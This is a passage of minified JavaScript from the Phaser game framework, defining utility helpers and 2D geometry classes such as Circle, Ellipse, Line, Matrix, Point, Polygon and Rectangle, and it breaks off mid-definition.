t.split("").reverse().join("")},getProperty:function(t,e){var i=e.split(".");switch(i.length){case 1:return t[e];case 2:return t[i[0]][i[1]];case 3:return t[i[0]][i[1]][i[2]];case 4:return t[i[0]][i[1]][i[2]][i[3]];default:return this._getProperty(t,e)}},setProperties:function(t,e){for(var i in e)this.setProperty(t,i,e[i]);return t},setProperty:function(t,e,i){var s=e.split(".");switch(s.length){case 1:t[e]=i;break;case 2:t[s[0]][s[1]]=i;break;case 3:t[s[0]][s[1]][s[2]]=i;break;case 4:t[s[0]][s[1]][s[2]][s[3]]=i;break;default:this._setProperty(t,e,i)}},_getProperty:function(t,e){for(var i=e.split("."),s=i.length,r=0,n=t;r<s;){var a=i[r];if(null==n)return;n=n[a],r++}return n},_setProperty:function(t,e,i){var s=e.split("."),r=s.length,n=0,a=t,o=s[0];if(1===r)t[e]=i;else{for(;n<r-1;)a=a[o],o=s[++n];a[o]=i}return t},chanceRoll:function(t){return void 0===t&&(t=50),0<t&&100*Math.random()<=t},randomChoice:function(t,e){return Math.random()<.5?t:e},parseDimension:function(t,e){var i=0;return"string"==typeof t?"%"===t.substr(-1)?(i=parseInt(t,10)/100,0===e?window.innerWidth*i:window.innerHeight*i):parseInt(t,10):t},pad:function(t,e,i,s){if(void 0===e)e=0;if(void 0===i)i=" ";if(void 0===s)s=3;var r=0;if(e+1>=(t=t.toString()).length)switch(s){case 1:t=new Array(e+1-t.length).join(i)+t;break;case 3:var n=Math.ceil((r=e-t.length)/2);t=new Array(r-n+1).join(i)+t+new Array(n+1).join(i);break;default:t+=new Array(e+1-t.length).join(i)}return t},isPlainObject:function(t){if("object"!=typeof t||t.nodeType||t===t.window)return!1;try{if(t.constructor&&!{}.hasOwnProperty.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}return!0},extend:function(){var t,e,i,s,r,n,a=arguments[0]||{},o=1,h=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[1]||{},o=2),h===o&&(a=this,--o);o<h;o++)if(null!=(t=arguments[o]))for(e in t)i=a[e],a!==(s=t[e])&&(l&&s&&(W.Utils.isPlainObject(s)||(r=Array.isArray(s)))?(n=r?(r=!1,i&&Array.isArray(i)?i:[]):i&&W.Utils.isPlainObject(i)?i:{},a[e]=W.Utils.extend(l,n,s)):void 0!==s&&(a[e]=s));return a},mixinPrototype:function(t,e,i){void 0===i&&(i=!1);for(var s=Object.keys(e),r=0;r<s.length;r++){var n=s[r],a=e[n];!i&&n in t||(!a||"function"!=typeof a.get&&"function"!=typeof a.set?t[n]=a:"function"==typeof a.clone?t[n]=a.clone():Object.defineProperty(t,n,a))}},mixin:function(t,e){if(!t||"object"!=typeof t)return e;for(var i in t){var s=t[i];if(!s.childNodes&&!s.cloneNode){var r=typeof t[i];t[i]&&"object"===r?typeof e[i]===r?e[i]=W.Utils.mixin(t[i],e[i]):e[i]=W.Utils.mixin(t[i],new s.constructor):e[i]=t[i]}}return e}},W.Circle=function(t,e,i){t=t||0,e=e||0,i=i||0,this.x=t,this.y=e,this._diameter=i,(this._radius=0)<i&&(this._radius=.5*i),this.type=W.CIRCLE},W.Circle.prototype={circumference:function(){return Math.PI*this._radius*2},random:function(t){void 0===t&&(t=new W.Point);var e=2*Math.PI*Math.random(),i=Math.random()+Math.random(),s=1<i?2-i:i,r=s*Math.cos(e),n=s*Math.sin(e);return t.x=this.x+r*this.radius,t.y=this.y+n*this.radius,t},getBounds:function(){return new W.Rectangle(this.x-this.radius,this.y-this.radius,this.diameter,this.diameter)},setTo:function(t,e,i){return this.x=t,this.y=e,this._diameter=i,this._radius=.5*i,this},copyFrom:function(t){return this.setTo(t.x,t.y,t.diameter)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.diameter=this._diameter,t},distance:function(t,e){var i=W.Math.distance(this.x,this.y,t.x,t.y);return e?Math.round(i):i},clone:function(t){return null==t?t=new W.Circle(this.x,this.y,this.diameter):t.setTo(this.x,this.y,this.diameter),t},contains:function(t,e){return W.Circle.contains(this,t,e)},circumferencePoint:function(t,e,i){return W.Circle.circumferencePoint(this,t,e,i)},sample:function(t,e,i,s,r){t||(t=60),null==e&&(e=0),null==i&&(i=W.Math.PI2),r||(r=[]);for(var n=0;n<t;)this.circumferencePoint(W.Math.linear(e,i,n/t),s,r[n]||(r[n]=new W.Point)),n+=1;return r},offset:function(t,e){return this.x+=t,this.y+=e,this},offsetPoint:function(t){return this.offset(t.x,t.y)},toString:function(){return"[{Phaser.Circle (x="+this.x+" y="+this.y+" diameter="+this.diameter+" radius="+this.radius+")}]"}},W.Circle.prototype.constructor=W.Circle,Object.defineProperty(W.Circle.prototype,"diameter",{get:function(){return this._diameter},set:function(t){0<t&&(this._diameter=t,this._radius=.5*t)}}),Object.defineProperty(W.Circle.prototype,"radius",{get:function(){return this._radius},set:function(t){0<t&&(this._radius=t,this._diameter=2*t)}}),Object.defineProperty(W.Circle.prototype,"left",{get:function(){return this.x-this._radius},set:function(t){t>this.x?(this._radius=0,this._diameter=0):this.radius=this.x-t}}),Object.defineProperty(W.Circle.prototype,"right",{get:function(){return this.x+this._radius},set:function(t){t<this.x?(this._radius=0,this._diameter=0):this.radius=t-this.x}}),Object.defineProperty(W.Circle.prototype,"top",{get:function(){return this.y-this._radius},set:function(t){t>this.y?(this._radius=0,this._diameter=0):this.radius=this.y-t}}),Object.defineProperty(W.Circle.prototype,"bottom",{get:function(){return this.y+this._radius},set:function(t){t<this.y?(this._radius=0,this._diameter=0):this.radius=t-this.y}}),Object.defineProperty(W.Circle.prototype,"area",{get:function(){return 0<this._radius?Math.PI*this._radius*this._radius:0}}),Object.defineProperty(W.Circle.prototype,"empty",{get:function(){return 0===this._diameter},set:function(t){!0===t&&this.setTo(0,0,0)}}),W.Circle.contains=function(t,e,i){return 0<t.radius&&e>=t.left&&e<=t.right&&i>=t.top&&i<=t.bottom&&(t.x-e)*(t.x-e)+(t.y-i)*(t.y-i)<=t.radius*t.radius},W.Circle.equals=function(t,e){return t.x===e.x&&t.y===e.y&&t.diameter===e.diameter},W.Circle.intersects=function(t,e){return W.Math.distance(t.x,t.y,e.x,e.y)<=t.radius+e.radius},W.Circle.circumferencePoint=function(t,e,i,s){return void 0===i&&(i=!1),void 0===s&&(s=new W.Point),!0===i&&(e=W.Math.degToRad(e)),s.x=t.x+t.radius*Math.cos(e),s.y=t.y+t.radius*Math.sin(e),s},W.Circle.intersectsRectangle=function(t,e){var i=Math.abs(t.x-e.x-e.halfWidth);if(e.halfWidth+t.radius<i)return!1;var s=Math.abs(t.y-e.y-e.halfHeight);if(e.halfHeight+t.radius<s)return!1;if(i<=e.halfWidth||s<=e.halfHeight)return!0;var r=i-e.halfWidth,n=s-e.halfHeight;return r*r+n*n<=t.radius*t.radius},W.Circle.intersectsLine=function(t,e,i){var s=t.x,r=t.y,n=(e.end.y-e.start.y)/(e.end.x-e.start.x),a=e.end.y-n*e.end.x,o=t.radius,h=t.radius,l=a+n*s,u=(s*(h*h)-n*(o*o)*(a-r)+o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),c=(s*(h*h)-n*(o*o)*(a-r)-o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),d=n*u+a,p=n*c+a,f=new W.Point(u,d),m=new W.Point(c,p),g=e.pointOnSegment(f.x,f.y,.01),y=e.pointOnSegment(m.x,m.y,.01);return g&&y?!i||[f,m]:g?!i||[f]:y?!i||[m]:!!i&&[]},PIXI.Circle=W.Circle,W.Ellipse=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.x=t,this.y=e,this.width=i,this.height=s,this.type=W.ELLIPSE},W.Ellipse.prototype={setTo:function(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this},getBounds:function(){return new W.Rectangle(this.x-this.width,this.y-this.height,this.width,this.height)},copyFrom:function(t){return this.setTo(t.x,t.y,t.width,t.height)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},clone:function(t){return null==t?t=new W.Ellipse(this.x,this.y,this.width,this.height):t.setTo(this.x,this.y,this.width,this.height),t},contains:function(t,e){return W.Ellipse.contains(this,t,e)},random:function(t){void 0===t&&(t=new W.Point);var e=Math.random()*Math.PI*2,i=Math.sqrt(Math.random());return t.x=this.centerX+.5*i*Math.cos(e)*this.width,t.y=this.centerY+.5*i*Math.sin(e)*this.height,t},toString:function(){return"[{Phaser.Ellipse (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+")}]"}},W.Ellipse.prototype.constructor=W.Ellipse,Object.defineProperty(W.Ellipse.prototype,"left",{get:function(){return this.x},set:function(t){this.x=t}}),Object.defineProperty(W.Ellipse.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t<this.x?this.width=0:this.width=t-this.x}}),Object.defineProperty(W.Ellipse.prototype,"top",{get:function(){return this.y},set:function(t){this.y=t}}),Object.defineProperty(W.Ellipse.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t<this.y?this.height=0:this.height=t-this.y}}),Object.defineProperty(W.Ellipse.prototype,"centerX",{get:function(){return this.x+.5*this.width}}),Object.defineProperty(W.Ellipse.prototype,"centerY",{get:function(){return this.y+.5*this.height}}),Object.defineProperty(W.Ellipse.prototype,"empty",{get:function(){return 0===this.width||0===this.height},set:function(t){!0===t&&this.setTo(0,0,0,0)}}),W.Ellipse.contains=function(t,e,i){if(t.width<=0||t.height<=0)return!1;var s=(e-t.x)/t.width-.5,r=(i-t.y)/t.height-.5;return(s*=s)+(r*=r)<.25},W.Ellipse.intersectsLine=function(t,e,i){var s=t.x,r=t.y,n=(e.end.y-e.start.y)/(e.end.x-e.start.x),a=e.end.y-n*e.end.x,o=t.width/2,h=t.height/2,l=a+n*s,u=(s*(h*h)-n*(o*o)*(a-r)+o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),c=(s*(h*h)-n*(o*o)*(a-r)-o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),d=n*u+a,p=n*c+a,f=new W.Point(u,d),m=new W.Point(c,p),g=e.pointOnSegment(f.x,f.y,.01),y=e.pointOnSegment(m.x,m.y,.01);return g&&y?!i||[f,m]:g?!i||[f]:y?!i||[m]:!!i&&[]},PIXI.Ellipse=W.Ellipse,W.Line=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.start=new W.Point(t,e),this.end=new W.Point(i,s),this.type=W.LINE},W.Line.prototype={setTo:function(t,e,i,s){return this.start.setTo(t,e),this.end.setTo(i,s),this},fromPoints:function(t,e){return this.setTo(t.x,t.y,e.x,e.y),this},fromSprite:function(t,e,i){return void 0===i&&(i=!1),i?this.setTo(t.centerX,t.centerY,e.centerX,e.centerY):this.fromPoints(t,e)},fromAngle:function(t,e,i,s){return this.start.setTo(t,e),this.end.setTo(t+Math.cos(i)*s,e+Math.sin(i)*s),this},rotate:function(t,e){var i=(this.start.x+this.end.x)/2,s=(this.start.y+this.end.y)/2;return this.start.rotate(i,s,t,e),this.end.rotate(i,s,t,e),this},rotateAround:function(t,e,i,s){return this.start.rotate(t,e,i,s),this.end.rotate(t,e,i,s),this},intersects:function(t,e,i){return W.Line.intersectsPoints(this.start,this.end,t.start,t.end,e,i)},reflect:function(t){return W.Line.reflect(this,t)},midPoint:function(t){return void 0===t&&(t=new W.Point),t.x=(this.start.x+this.end.x)/2,t.y=(this.start.y+this.end.y)/2,t},centerOn:function(t,e){var i=t-(this.start.x+this.end.x)/2,s=e-(this.start.y+this.end.y)/2;this.start.add(i,s),this.end.add(i,s)},pointOnLine:function(t,e,i){return W.Math.fuzzyEqual((t-this.start.x)*(this.end.y-this.start.y),(this.end.x-this.start.x)*(e-this.start.y),i||0)},pointOnSegment:function(t,e,i){var s=Math.min(this.start.x,this.end.x),r=Math.max(this.start.x,this.end.x),n=Math.min(this.start.y,this.end.y),a=Math.max(this.start.y,this.end.y);return this.pointOnLine(t,e,i)&&s<=t&&t<=r&&n<=e&&e<=a},random:function(t){void 0===t&&(t=new W.Point);var e=Math.random();return t.x=this.start.x+e*(this.end.x-this.start.x),t.y=this.start.y+e*(this.end.y-this.start.y),t},coordinatesOnLine:function(t,e){void 0===t&&(t=1),void 0===e&&(e=[]);var i=Math.round(this.start.x),s=Math.round(this.start.y),r=Math.round(this.end.x),n=Math.round(this.end.y),a=Math.abs(r-i),o=Math.abs(n-s),h=i<r?1:-1,l=s<n?1:-1,u=a-o;e.push([i,s]);for(var c=1;i!==r||s!==n;){var d=u<<1;-o<d&&(u-=o,i+=h),d<a&&(u+=a,s+=l),c%t==0&&e.push([i,s]),c++}return e},clone:function(t){return null==t?t=new W.Line(this.start.x,this.start.y,this.end.x,this.end.y):t.setTo(this.start.x,this.start.y,this.end.x,this.end.y),t}},Object.defineProperty(W.Line.prototype,"length",{get:function(){return Math.sqrt((this.end.x-this.start.x)*(this.end.x-this.start.x)+(this.end.y-this.start.y)*(this.end.y-this.start.y))}}),Object.defineProperty(W.Line.prototype,"angle",{get:function(){return W.Point.angle(this.end,this.start)}}),Object.defineProperty(W.Line.prototype,"slope",{get:function(){return(this.end.y-this.start.y)/(this.end.x-this.start.x)}}),Object.defineProperty(W.Line.prototype,"perpSlope",{get:function(){return-(this.end.x-this.start.x)/(this.end.y-this.start.y)}}),Object.defineProperty(W.Line.prototype,"x",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"y",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"left",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"right",{get:function(){return Math.max(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"top",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"bottom",{get:function(){return Math.max(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"width",{get:function(){return Math.abs(this.start.x-this.end.x)}}),Object.defineProperty(W.Line.prototype,"height",{get:function(){return Math.abs(this.start.y-this.end.y)}}),Object.defineProperty(W.Line.prototype,"normalX",{get:function(){return Math.cos(this.angle-1.5707963267948966)}}),Object.defineProperty(W.Line.prototype,"normalY",{get:function(){return Math.sin(this.angle-1.5707963267948966)}}),Object.defineProperty(W.Line.prototype,"normalAngle",{get:function(){return W.Math.wrap(this.angle-1.5707963267948966,-Math.PI,Math.PI)}}),W.Line.intersectsPoints=function(t,e,i,s,r,n){void 0===r&&(r=!0),void 0===n&&(n=new W.Point);var a=e.y-t.y,o=s.y-i.y,h=t.x-e.x,l=i.x-s.x,u=e.x*t.y-t.x*e.y,c=s.x*i.y-i.x*s.y,d=a*l-o*h;if(0===d)return null;if(n.x=(h*c-l*u)/d,n.y=(o*u-a*c)/d,r){var p=(s.y-i.y)*(e.x-t.x)-(s.x-i.x)*(e.y-t.y),f=((s.x-i.x)*(t.y-i.y)-(s.y-i.y)*(t.x-i.x))/p,m=((e.x-t.x)*(t.y-i.y)-(e.y-t.y)*(t.x-i.x))/p;return 0<=f&&f<=1&&0<=m&&m<=1?n:null}return n},W.Line.intersects=function(t,e,i,s){return W.Line.intersectsPoints(t.start,t.end,e.start,e.end,i,s)},W.Line.intersectsRectangle=function(t,e){if(0===t.length||e.empty)return!1;var i=t.start.x,s=t.start.y,r=t.end.x,n=t.end.y,a=e.x,o=e.y,h=e.right,l=e.bottom,u=0;if(a<=i&&i<=h&&o<=s&&s<=l||a<=r&&r<=h&&o<=n&&n<=l)return!0;if(i<a&&a<=r){if(o<(u=s+(n-s)*(a-i)/(r-i))&&u<=l)return!0}else if(h<i&&r<=h&&o<=(u=s+(n-s)*(h-i)/(r-i))&&u<=l)return!0;if(s<o&&o<=n){if(a<=(u=i+(r-i)*(o-s)/(n-s))&&u<=h)return!0}else if(l<s&&n<=l&&a<=(u=i+(r-i)*(l-s)/(n-s))&&u<=h)return!0;return!1},W.Line.intersectionWithRectangle=function(t,e,i){var s=W.Line.intersectionWithRectangle;i||(i=new W.Point),s.edges||(s.edges=[new W.Line,new W.Line,new W.Line,new W.Line]),s.edgeIntersection||(s.edgeIntersection=new W.Point);var r=s.edges,n=s.edgeIntersection.set(0),a=e.x,o=e.y,h=e.right,l=e.bottom,u=1/0;r[0].setTo(a,o,h,o),r[1].setTo(a,l,h,l),r[2].setTo(a,o,a,l),r[3].setTo(h,o,h,l);for(var c,d=0;c=r[d];d++)if(t.intersects(c,!0,n)){var p=t.start.distance(n);p<u&&(u=p,i.copyFrom(n))}return null!=p?i:null},W.Line.reflect=function(t,e){return 2*e.normalAngle-3.141592653589793-t.angle},W.Matrix=function(t,e,i,s,r,n){null==t&&(t=1),null==e&&(e=0),null==i&&(i=0),null==s&&(s=1),null==r&&(r=0),null==n&&(n=0),this.a=t,this.b=e,this.c=i,this.d=s,this.tx=r,this.ty=n,this.type=W.MATRIX},W.Matrix.prototype={fromArray:function(t){return this.setTo(t[0],t[1],t[3],t[4],t[2],t[5])},setTo:function(t,e,i,s,r,n){return this.a=t,this.b=e,this.c=i,this.d=s,this.tx=r,this.ty=n,this},clone:function(t){return null==t?t=new W.Matrix(this.a,this.b,this.c,this.d,this.tx,this.ty):(t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty),t},copyTo:function(t){return t.copyFrom(this),t},copyFrom:function(t){return this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.tx=t.tx,this.ty=t.ty,this},toArray:function(t,e){return void 0===e&&(e=new Float32Array(9)),t?(e[0]=this.a,e[1]=this.b,e[2]=0,e[3]=this.c,e[4]=this.d,e[5]=0,e[6]=this.tx,e[7]=this.ty):(e[0]=this.a,e[1]=this.c,e[2]=this.tx,e[3]=this.b,e[4]=this.d,e[5]=this.ty,e[6]=0,e[7]=0),e[8]=1,e},apply:function(t,e){return void 0===e&&(e=new W.Point),e.x=this.a*t.x+this.c*t.y+this.tx,e.y=this.b*t.x+this.d*t.y+this.ty,e},applyInverse:function(t,e){void 0===e&&(e=new W.Point);var i=1/(this.a*this.d+this.c*-this.b),s=t.x,r=t.y;return e.x=this.d*i*s+-this.c*i*r+(this.ty*this.c-this.tx*this.d)*i,e.y=this.a*i*r+-this.b*i*s+(-this.ty*this.a+this.tx*this.b)*i,e},translate:function(t,e){return this.tx+=t,this.ty+=e,this},scale:function(t,e){return this.a*=t,this.d*=e,this.c*=t,this.b*=e,this.tx*=t,this.ty*=e,this},rotate:function(t){var e=Math.cos(t),i=Math.sin(t),s=this.a,r=this.c,n=this.tx;return this.a=s*e-this.b*i,this.b=s*i+this.b*e,this.c=r*e-this.d*i,this.d=r*i+this.d*e,this.tx=n*e-this.ty*i,this.ty=n*i+this.ty*e,this},append:function(t){var e=this.a,i=this.b,s=this.c,r=this.d;return this.a=t.a*e+t.b*s,this.b=t.a*i+t.b*r,this.c=t.c*e+t.d*s,this.d=t.c*i+t.d*r,this.tx=t.tx*e+t.ty*s+this.tx,this.ty=t.tx*i+t.ty*r+this.ty,this},identity:function(){return this.setTo(1,0,0,1,0,0)}},W.identityMatrix=new W.Matrix,W.Point=function(t,e){t=t||0,e=e||0,this.x=t,this.y=e,this.type=W.POINT},W.Point.prototype={copyFrom:function(t){return this.setTo(t.x,t.y)},invert:function(){return this.setTo(this.y,this.x)},setTo:function(t,e){return W.Point.set(this,t,e)},set:function(t,e){return W.Point.set(this,t,e)},setToPolar:function(t,e,i){return null==e&&(e=1),i&&(t=W.Math.degToRad(t)),this.setTo(Math.cos(t)*e,Math.sin(t)*e)},add:function(t,e){return this.x+=t,this.y+=e,this},subtract:function(t,e){return this.x-=t,this.y-=e,this},multiply:function(t,e){return this.x*=t,this.y*=e,this},divide:function(t,e){return this.x/=t,this.y/=e,this},clampX:function(t,e){return this.x=W.Math.clamp(this.x,t,e),this},clampY:function(t,e){return this.y=W.Math.clamp(this.y,t,e),this},clamp:function(t,e){return this.x=W.Math.clamp(this.x,t,e),this.y=W.Math.clamp(this.y,t,e),this},clip:function(t){var e=t.left,i=t.top,s=t.right,r=t.bottom;return this.x<e?this.x=e:this.x>s&&(this.x=s),this.y<i?this.y=i:this.y>r&&(this.y=r),this},clone:function(t){return null==t?t=new W.Point(this.x,this.y):t.setTo(this.x,this.y),t},copyTo:function(t){return t.x=this.x,t.y=this.y,t},distance:function(t,e){return W.Point.distance(this,t,e)},equals:function(t){return t.x===this.x&&t.y===this.y},equalsXY:function(t,e){return this.x===t&&this.y===e},fuzzyEquals:function(t,e){return W.Point.fuzzyEquals(this,t,e)},fuzzyEqualsXY:function(t,e,i){return W.Point.fuzzyEqualsXY(this,t,e,i)},angle:function(t,e){return this.angleXY(t.x,t.y,e)},angleXY:function(t,e,i){var s=Math.atan2(e-this.y,t-this.x);return i?W.Math.radToDeg(s):s},atan:function(t){var e=Math.atan2(this.y,this.x);return t?W.Math.radToDeg(e):e},rotate:function(t,e,i,s,r){return W.Point.rotate(this,t,e,i,s,r)},getMagnitude:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},getMagnitudeSq:function(){return this.x*this.x+this.y*this.y},setMagnitude:function(t){return this.normalize().multiply(t,t)},normalize:function(){if(!this.isZero()){var t=this.getMagnitude();this.x/=t,this.y/=t}return this},limit:function(t){return this.getMagnitudeSq()>t*t&&this.setMagnitude(t),this},expand:function(t){return this.getMagnitudeSq()<t*t&&this.setMagnitude(t),this},isZero:function(){return 0===this.x&&0===this.y},dot:function(t){return this.x*t.x+this.y*t.y},cross:function(t){return this.x*t.y-this.y*t.x},perp:function(){return this.setTo(-this.y,this.x)},rperp:function(){return this.setTo(this.y,-this.x)},normalRightHand:function(){return this.setTo(-1*this.y,this.x)},floor:function(){return this.setTo(Math.floor(this.x),Math.floor(this.y))},ceil:function(){return this.setTo(Math.ceil(this.x),Math.ceil(this.y))},round:function(){return this.setTo(Math.round(this.x),Math.round(this.y))},toString:function(){return"[{Point (x="+this.x+" y="+this.y+")}]"}},W.Point.prototype.constructor=W.Point,W.Point.add=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x+e.x,i.y=t.y+e.y,i},W.Point.subtract=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x-e.x,i.y=t.y-e.y,i},W.Point.multiply=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x*e.x,i.y=t.y*e.y,i},W.Point.divide=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x/e.x,i.y=t.y/e.y,i},W.Point.equals=function(t,e){return t.x===e.x&&t.y===e.y},W.Point.equalsXY=function(t,e,i){return t.x===e&&t.y===i},W.Point.fuzzyEquals=function(t,e,i){return W.Math.fuzzyEqual(t.x,e.x,i)&&W.Math.fuzzyEqual(t.y,e.y,i)},W.Point.fuzzyEqualsXY=function(t,e,i,s){return W.Math.fuzzyEqual(t.x,e,s)&&W.Math.fuzzyEqual(t.y,i,s)},W.Point.angle=function(t,e){return Math.atan2(t.y-e.y,t.x-e.x)},W.Point.negative=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-t.x,-t.y)},W.Point.multiplyAdd=function(t,e,i,s){return void 0===s&&(s=new W.Point),s.setTo((t.x+e.x)*i,(t.y+e.y)*i)},W.Point.interpolate=function(t,e,i,s){return void 0===s&&(s=new W.Point),s.setTo(t.x+(e.x-t.x)*i,t.y+(e.y-t.y)*i)},W.Point.perp=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-t.y,t.x)},W.Point.rperp=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(t.y,-t.x)},W.Point.distance=function(t,e,i){var s=W.Math.distance(t.x,t.y,e.x,e.y);return i?Math.round(s):s},W.Point.project=function(t,e,i){void 0===i&&(i=new W.Point);var s=t.dot(e)/e.getMagnitudeSq();return 0!==s&&i.setTo(s*e.x,s*e.y),i},W.Point.projectUnit=function(t,e,i){void 0===i&&(i=new W.Point);var s=t.dot(e);return 0!==s&&i.setTo(s*e.x,s*e.y),i},W.Point.normalRightHand=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-1*t.y,t.x)},W.Point.normalize=function(t,e){void 0===e&&(e=new W.Point);var i=t.getMagnitude();return 0!==i&&e.setTo(t.x/i,t.y/i),e},W.Point.rotate=function(t,e,i,s,r,n){if(r&&(s=W.Math.degToRad(s)),void 0===n){t.subtract(e,i);var a=Math.sin(s),o=Math.cos(s),h=o*t.x-a*t.y,l=a*t.x+o*t.y;t.x=h+e,t.y=l+i}else{var u=s+Math.atan2(t.y-i,t.x-e);t.x=e+n*Math.cos(u),t.y=i+n*Math.sin(u)}return t},W.Point.centroid=function(t,e){if(void 0===e&&(e=new W.Point),"[object Array]"!==Object.prototype.toString.call(t))throw new Error("Phaser.Point. Parameter 'points' must be an array");var i=t.length;if(i<1)throw new Error("Phaser.Point. Parameter 'points' array must not be empty");if(1===i)return e.copyFrom(t[0]),e;for(var s=0;s<i;s++)W.Point.add(e,t[s],e);return e.divide(i,i),e},W.Point.parse=function(t,e,i){e=e||"x",i=i||"y";var s=new W.Point;return t[e]&&(s.x=parseFloat(t[e])),t[i]&&(s.y=parseFloat(t[i])),s},W.Point.trunc=function(t){return t.x=W.Math.trunc(t.x),t.y=W.Math.trunc(t.y),t},W.Point.isPoint=function(t){return null!=t&&"number"==typeof t.x&&"number"==typeof t.y},W.Point.set=function(t,e,i){return t.x=e||0,t.y=i||(0!==i?t.x:0),t},W.Point.sortClockwise=function(t,e){e||(e=this.centroid(t));var r=e.x,n=e.y;return t.sort(function(t,e){if(0<=t.x-r&&e.x-r<0)return-1;if(t.x-r<0&&0<=e.x-r)return 1;if(t.x-r==0&&e.x-r==0)return 0<=t.y-n||0<=e.y-n?t.y>e.y?1:-1:e.y>t.y?1:-1;var i=(t.x-r)*-(e.y-n)-(e.x-r)*-(t.y-n);if(i<0)return-1;if(0<i)return 1;var s=(t.x-r)*(t.x-r)+(t.y-n)*(t.y-n);return(e.x-r)*(e.x-r)+(e.y-n)*(e.y-n)<s?-1:1})},PIXI.Point=W.Point,W.Polygon=function(){this.area=0,this._points=[],0<arguments.length&&this.setTo.apply(this,arguments),this.closed=!0,this.flattened=!1,this.type=W.POLYGON},W.Polygon.prototype={toNumberArray:function(t){void 0===t&&(t=[]);for(var e=0;e<this._points.length;e++)"number"==typeof this._points[e]?(t.push(this._points[e]),t.push(this._points[e+1]),e++):(t.push(this._points[e].x),t.push(this._points[e].y));return t},flatten:function(){return this._points=this.toNumberArray(),this.flattened=!0,this},clone:function(t){var e=this._points.slice();return null==t?t=new W.Polygon(e):t.setTo(e),t},contains:function(t,e){var i=!1;if(this.flattened)for(var s=-2,r=this._points.length-2;(s+=2)<this._points.length;r=s){var n=this._points[s],a=this._points[s+1],o=this._points[r],h=this._points[r+1];(a<=e&&e<h||h<=e&&e<a)&&t<(o-n)*(e-a)/(h-a)+n&&(i=!i)}else for(s=-1,r=this._points.length-1;++s<this._points.length;r=s){n=this._points[s].x,a=this._points[s].y,o=this._points[r].x,h=this._points[r].y;(a<=e&&e<h||h<=e&&e<a)&&t<(o-n)*(e-a)/(h-a)+n&&(i=!i)}return i},setTo:function(t){if(this.area=0,this._points=[],0<arguments.length){Array.isArray(t)||(t=Array.prototype.slice.call(arguments));for(var e=Number.MAX_VALUE,i=0,s=t.length;i<s;i++){if("number"==typeof t[i]){var r=new PIXI.Point(t[i],t[i+1]);i++}else if(Array.isArray(t[i]))r=new PIXI.Point(t[i][0],t[i][1]);else r=new PIXI.Point(t[i].x,t[i].y);this._points.push(r),r.y<e&&(e=r.y)}this.calculateArea(e)}return this},calculateArea:function(t){for(var e,i,s,r,n=0,a=this._points.length;n<a;n++)e=this._points[n],i=n===a-1?this._points[0]:this._points[n+1],s=(e.y-t+(i.y-t))/2,r=e.x-i.x,this.area+=s*r;return this.area}},W.Polygon.prototype.constructor=W.Polygon,Object.defineProperty(W.Polygon.prototype,"points",{get:function(){return this._points}}),PIXI.Polygon=W.Polygon,W.Rectangle=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.x=t,this.y=e,this.width=i,this.height=s,this.type=W.RECTANGLE},W.Rectangle.prototype={offset:function(t,e){return this.x+=t,this.y+=e,this},offsetPoint:function(t){return this.offset(t.x,t.y)},setTo:function(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this},scale:function(t,e){return void 0===e&&(e=t),this.width*=t,this.height*=e,this},centerOn:function(t,e){return this.centerX=t,this.centerY=e,this},floor:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y)},floorAll:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.width=Math.floor(this.width),this.height=Math.floor(this.height)},ceil:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y)},ceilAll:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.width=Math.ceil(this.width),this.height=Math.ceil(this.height)},copyFrom:function(t){return this.setTo(t.x,t.y,t.width,t.height)},copyFromBounds:function(t){return this.setTo(t.left,t.top,t.width,t.height)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},inflate:function(t,e){return W.Rectangle.inflate(this,t,e)},size:function(t){return W.Rectangle.size(this,t)},resize:function(t,e){return this.width=t,this.height=e,this},clone:function(t){return W.Rectangle.clone(this,t)},contains:function(t,e){return W.Rectangle.contains(this,t,e)},containsRect:function(t){return W.Rectangle.containsRect(t,this)},equals:function(t){return W.Rectangle.equals(this,t)},intersection:function(t,e){return W.Rectangle.intersection(this,t,e)},intersects:function(t){return 